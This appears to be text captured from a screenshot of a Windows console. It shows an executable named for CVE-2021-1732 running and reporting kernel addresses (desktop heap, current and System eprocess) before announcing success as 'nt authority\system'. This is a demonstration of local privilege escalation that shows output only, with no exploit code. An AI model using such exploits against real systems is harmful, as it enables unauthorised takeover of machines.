 C:\Users\ash\Desktop\cve-2021-1732.exe
desktop-3c07529\ash
Search kernel mapping desktop heap points to hWnd: 00000000000F0430
Get current kernel eprocess: ffffb28a0031c580
System kernel eprocess: ffffb28a00267080
Recovery bug prevent blue screen.
CVE-2021-1732 Exploit success, system permission
nt authority\system
请按任意键继续. . .